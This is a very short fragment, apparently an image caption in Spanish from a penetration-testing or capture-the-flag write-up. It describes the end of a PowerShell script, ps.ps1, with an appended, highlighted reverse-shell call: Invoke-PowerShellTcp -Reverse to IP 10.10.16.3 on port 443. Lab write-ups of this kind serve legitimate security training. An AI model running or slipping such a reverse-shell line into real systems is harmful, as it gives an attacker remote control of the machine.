 el final de ps.ps1 con la línea Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.3 -Port 443 añadida y resaltada